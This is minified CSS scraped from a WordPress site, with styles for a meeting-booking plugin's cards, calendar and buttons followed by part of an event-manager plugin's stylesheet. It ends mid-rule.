.tt-author li{display:flex;align-items:center;gap:8px}.timetics-meeting-list-wrapper .tt-author li img{width:35px;height:35px;object-fit:cover;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.timetics-meeting-list-wrapper .tt-author li span{font-weight:600;font-size:16px;color:#606469}.timetics-meeting-list-wrapper .meeting-info-list{list-style:none;padding:0}.timetics-meeting-list-wrapper .meeting-info-list li{font-weight:500;font-size:14px;display:flex;align-items:center;gap:10px;margin-bottom:10px}.tt-booking-list-modal .ant-modal-content{min-height:600px}.tt-booking-list-modal .ant-modal-close-x{display:flex;justify-content:center;align-items:center}.tt-meeting-list-wrapper{display:grid;grid-auto-columns:1fr;grid-auto-rows:1fr;gap:30px}@media (min-width:768px){.tt-meeting-list-wrapper{grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.tt-meeting-list-wrapper{grid-template-columns:repeat(3,1fr)}}.timetics-category-meeting{background-color:#f2f4f8;min-height:100%}.timetics-category-meeting .tt-meeting-card{border-radius:10px;border:1px solid #e2ecf4}.timetics-category-meeting .tt-meeting-card .tt-section-heading{font-weight:600;font-size:25px;line-height:27px;text-align:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting,.timetics-category-meeting .tt-meeting-card .tt-staff-box{border-radius:10px;border:1px solid #e2ecf4;padding:20px;margin-bottom:20px;cursor:pointer}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-flex,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-flex{display:flex;justify-content:space-between;align-items:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{text-transform:capitalize;color:var(--tt-secondary-color);font-size:16px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{font-weight:600}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-sub-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-sub-title{text-transform:capitalize;color:var(--tt-secondary-color-50);font-size:12px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price{font-weight:700;padding-right:20px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting:hover,.timetics-category-meeting .tt-meeting-card .tt-staff-box:hover{border:1px solid #3161f1;box-shadow:0 10px 6px -6px rgba(0,0,0,.15);transition:0.3s ease-in}.timetics-category-meeting .tt-frontend-transition{transition:0.3s all ease}.timetics-category-meeting .tt-form-category-sidebar{border:1px solid #e2ecf4!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-form-category-sidebar{border-radius:10px!important}}.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #e2ecf4!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-category-booking-wrap{border-radius:10px!important}}.timetics-category-meeting .tt-go-back-icon{margin-right:2%;cursor:pointer;background-color:transparent}.timetics-category-meeting .tt-go-back-icon:hover{background-color:#efefef}.tt-staff-box{text-align:center;animation:antSlideLeftIn 0.5s ease-out}.tt-staff-box .tt-staff-check-box{position:absolute;float:right;top:-8;left:-5}.tt-vertical-border{border-left:1px solid #e2ecf4}@media (max-width:768px){.tt-vertical-border{border-left:none;border-top:1px solid #e2ecf4;padding-top:16px}}.timetics-single-page-wrapper{padding:100px 0}.timetics-single-page-wrapper .timetics-container{max-width:1200px;margin:auto;padding:0 15px}.ant-btn{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.tt-section-title{font-weight:600;font-size:25px;line-height:27px}.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #eaeaea;background:#fff;padding:20px!important;overflow:hidden;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}@media (min-width:768px){.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{height:100%;padding:25px 30px!important}}.tt-form-left-sidebar .submit-btn,.tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn,.tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{color:#fff;font-size:15px;font-weight:700;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);border:none}.tt-form-left-sidebar .submit-btn:hover,.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn:focus,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn:hover,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn:focus,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-form-left-sidebar .submit-btn .anticon svg,.tt-form-left-sidebar .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon svg,.tt-booking-body-wrap .submit-btn .anticon svg,.tt-booking-body-wrap .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .submit-btn .anticon path,.tt-form-left-sidebar .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon path,.tt-booking-body-wrap .submit-btn .anticon path,.tt-booking-body-wrap .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon path{stroke:#fff}.tt-form-left-sidebar .submit-btn .ant-btn-loading-icon svg,.tt-form-left-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .ant-btn-loading-icon svg{fill:#fff}.tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .ant-form-item-explain-error,.timetics-category-meeting .tt-form-category-sidebar .ant-form-item-explain-error,.tt-booking-body-wrap .ant-form-item-explain-error,.timetics-category-meeting .tt-category-booking-wrap .ant-form-item-explain-error{display:block;padding:5px 0}.tt-form-left-sidebar .ant-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn .anticon svg,.tt-booking-body-wrap .ant-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn,.tt-booking-body-wrap .ant-btn.backbtn,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn{border-color:transparent;background:transparent;box-shadow:none;color:#0a1018;font-weight:700}.tt-form-left-sidebar .ant-btn.backbtn span,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn span,.tt-booking-body-wrap .ant-btn.backbtn span,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn span{border-bottom:1px solid #0a1018}.tt-form-left-sidebar .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon,.tt-booking-body-wrap .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon{border:none}.tt-form-left-sidebar .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon svg,.tt-booking-body-wrap .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon svg{fill:none;width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn:hover,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:hover,.tt-form-left-sidebar .ant-btn.backbtn:focus,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:focus,.tt-booking-body-wrap .ant-btn.backbtn:hover,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:hover,.tt-booking-body-wrap .ant-btn.backbtn:focus,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:focus{background-color:transparent;border-color:transparent;color:#0a1018}.tt-form-left-sidebar .tt-host-item,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item{display:flex}.tt-form-left-sidebar .tt-host-item .ant-typography,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item .ant-typography{font-size:16px;font-weight:600;color:#000;text-transform:capitalize}.tt-form-left-sidebar .tt-meeting-name,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-name{font-size:24px;line-height:29px;margin:0 0 10px;color:#000}.tt-form-left-sidebar .tt-meeting-description,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-description{font-size:14px;line-height:22px;display:block}.tt-form-left-sidebar .tt-meeting-location-list .anticon,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon{display:block}.tt-form-left-sidebar .tt-booking-side-info,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-side-info{display:flex;gap:8px;margin-bottom:10px;flex-wrap:wrap}.tt-form-left-sidebar .tt-seat-selected-number,.timetics-category-meeting .tt-form-category-sidebar .tt-seat-selected-number{display:flex;flex-wrap:wrap;gap:10px}.tt-form-left-sidebar .tt-select-host-wrapper,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper{margin-bottom:25px}.tt-form-left-sidebar .tt-select-host-wrapper .tt-host-label-text,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-host-label-text{font-size:14px;font-weight:500;color:var(--tt-secondary-color-50);margin-bottom:5px;display:inline-block}.tt-form-left-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name{font-weight:600;font-size:16px;color:var(--tt-secondary-color)}.tt-form-left-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector{height:50px;align-items:center}.tt-form-left-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector{border-radius:6px}.ant-result-icon .anticon.anticon-check-circle svg{fill:var(--tt-success-color)!important}.ant-select-item.ant-select-item-option.tt-host-option-item{min-height:40px;align-items:center}.tt-flatpickr-calendar{padding-right:10px}.tt-flatpickr-calendar .flatpickr-rContainer{width:100%}.tt-flatpickr-calendar .flatpickr-calendar{width:100%;box-shadow:none;background:transparent}.tt-flatpickr-calendar .flatpickr-calendar .dayContainer{width:100%;min-width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-days,.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-day{width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled:hover{color:var(--tt-secondary-color);opacity:.4}.tt-flatpickr-calendar .flatpickr-months{padding-bottom:20px;border-bottom:1px solid #eaeaea;margin-bottom:20px;display:flex;align-items:center}.tt-flatpickr-calendar .flatpickr-day{height:50px;line-height:50px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#0a1018;font-weight:600}.tt-flatpickr-calendar .flatpickr-day.selected{color:#fff;border:none;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-flatpickr-calendar .flatpickr-disabled{opacity:.4}.tt-flatpickr-calendar .flatpickr-day.today{border-color:transparent}.tt-flatpickr-calendar .flatpickr-day.today::before{content:"";position:absolute;bottom:5px;left:50%;transform:translateX(-50%);background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);width:5px;height:5px;border-radius:100vmax}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:auto;right:40px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:flex;justify-content:center;align-items:center;cursor:no-drop}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{display:flex;justify-content:center;align-items:center;top:8px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-month,.tt-flatpickr-calendar .flatpickr-current-month{text-align:left}.tt-flatpickr-calendar .flatpickr-current-month{display:flex;align-items:center;left:0;padding-top:0}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{height:20px;width:20px;padding:0;line-height:20px;border-radius:100vmax;background-color:#0c274a}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month svg,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month svg{stroke:#fff;stroke-width:2px;fill:transparent;width:10px;height:10px}.tt-flatpickr-calendar .flatpickr-months .cur-year,.tt-flatpickr-calendar .flatpickr-months .cur-month{font-weight:600!important}.tt-flatpickr-calendar .flatpickr-months .cur-year:hover,.tt-flatpickr-calendar .flatpickr-months .cur-year:focus,.tt-flatpickr-calendar .flatpickr-months .cur-month:hover,.tt-flatpickr-calendar .flatpickr-months .cur-month:focus{background:transparent}.flatpickr-input{display:none}.tt-booking-slot-wrapper{overflow:auto;transition:all ease 200ms;-ms-overflow-style:none;scrollbar-width:none}.tt-booking-slot-wrapper::-webkit-scrollbar{width:0}.tt-scroll-bar{scrollbar-width:thin;scrollbar-color:var(--tt-secondary-color-50)}.tt-scroll-bar::-webkit-scrollbar{width:8px;height:8px}.tt-scroll-bar::-webkit-scrollbar-thumb{background:var(--tt-secondary-color-50);border-radius:8px}.tt-scroll-bar::-webkit-scrollbar-corner{background:var(--tt-secondary-color-50)}.tt-scroll-bar::-ms-scrollbar{width:8px;height:8px}.tt-scroll-bar::-ms-scrollbar-thumb{background:var(--tt-secondary-color-20)}.tt-slot-list::-webkit-scrollbar{background-color:#fff;width:0}.tt-slot-list .ant-list-items{margin:0;padding:0}.tt-slot-list .ant-list-item .ant-btn-block{height:40px;color:#000;border-color:var(--tt-secondary-color-12);box-shadow:none;font-weight:600}.tt-slot-list .ant-list-item .ant-btn-block:hover{color:#3161f1;border-color:#3161f1}.tt-meeting-booking-result-wrapper{border:1px solid #eaeaea;border-radius:8px;background:#fff;overflow:auto}.tt-meeting-booking-result-wrapper .ant-result{padding:30px 50px}@media (max-width:570px){.tt-meeting-booking-result-wrapper .ant-result{padding:20px}}.tt-meeting-booking-result-wrapper .ant-result-title{font-weight:600}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info{display:flex}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info .tt-meeting-booking-WQ{flex-basis:40%}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info .tt-meeting-booking-details{flex-basis:60%;text-align:left}.tt-meeting-booking-result-wrapper .tt-meeting-booking-change-info{margin:20px 0}.tt-meeting-booking-result-wrapper .tt-bookings-upadate-text{color:var(--tt-secondary-color-65);text-decoration:underline;cursor:pointer}.tt-booking-body-wrap .tt-arrow-right.anticon svg,.timetics-category-meeting .tt-category-booking-wrap .tt-arrow-right.anticon svg{fill:none}.tt-booking-body-wrap .tt-selected-date,.timetics-category-meeting .tt-category-booking-wrap .tt-selected-date{font-size:16px;text-align:center;font-weight:500;margin-bottom:15px}.tt-booking-body-wrap .anticon.tt-arrow-right path,.timetics-category-meeting .tt-category-booking-wrap .anticon.tt-arrow-right path{stroke:#fff}.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay{height:0;width:0;visibility:hidden}.tt-slot-list-wrap{text-align:center;font-weight:700;padding:5px 10px;min-height:100%}@media (max-width:570px){.tt-slot-list-wrap{padding-left:0}}.tt-slot-list-wrap .ant-list-item{padding:6px 0}.tt-slot-list-wrap .ant-spin-nested-loading{height:100%}.tt-meeting-location-type{height:40px;display:flex;align-items:center;line-height:1}.tt-payment-radio-btn .ant-radio-button-wrapper{border:1px solid #eaeaea}.tt-payment-radio-btn .ant-radio-button-wrapper:not(:first-child):before{display:none}.tt-payment-radio-btn .tt-payment-radio-btn-icon{line-height:1;display:flex;align-items:center;height:100%}.tt-payment-radio-btn .tt-payment-btn{border-radius:6px;margin-right:20px;margin-bottom:10px}@media (max-width:380px){.tt-payment-radio-btn .tt-payment-btn{margin-bottom:20px}}.tt-payment-radio-btn .ant-radio-button-wrapper-checked.ant-radio-button-wrapper-in-form-item.tt-payment-btn{border-color:var(--tt-primary-color)}.tt-payment-radio-btn .ant-radio-button-wrapper:first-child:last-child{border-radius:6px}.tt-seat-booking-button{margin-top:25px}.tt-google-Cal-message{text-align:left;font-size:14px;background-color:var(--tt-primary-color-08);padding:5px 10px;border-radius:5px;margin-bottom:15px}.tt-ticket-price-variation-wrapper{border-bottom:1px solid #f0f0f0;margin-top:10px}.tt-ticket-price-variation-wrapper .tt-ticket-price-variation p{margin:8px 0}.timetics-user-account-wrapper .user-dashboard-container{max-width:670px;margin:0 auto}.timetics-user-account-wrapper .tt-user-header{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:1px solid #d9d9d9;padding-bottom:20px;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-header h3.ant-typography{margin:0}.timetics-user-account-wrapper .tt-user-info-area{display:flex;gap:15px}.timetics-user-account-wrapper .ant-btn svg{fill:var(--tt-secondary-color)}.timetics-user-account-wrapper table{margin:0}.timetics-user-account-wrapper table,.timetics-user-account-wrapper td,.timetics-user-account-wrapper th{border:none}.timetics-user-account-wrapper p{margin:0!important}.timetics-user-account-wrapper .tt-user-back-button{display:inline-block;cursor:pointer;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-back-button .anticon svg{fill:none;margin-right:7px;color:#606469}.timetics-user-account-wrapper .btn-text{display:inline-block;color:#606469;cursor:pointer;font-weight:600;font-size:13px;border-bottom:1px solid #606469}.timetics-user-account-wrapper .tt-user-profile-edit .tt-user-info-update-btn{display:flex;align-items:center;justify-content:space-between;gap:10px;flex-wrap:wrap}.timetics-user-account-wrapper .tt-booking-cancel{text-decoration:line-through}.timetics-user-account-wrapper .tt-user-bookings-area .ant-select-single .ant-select-selector{align-items:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794
body_size: 18451
content:
:root{--blue:#516EFF;--white:#fff;--pink:#FF4A97;--border:#E4E6EB;--pink:#FF4A97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none!important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0)!important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0!important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta 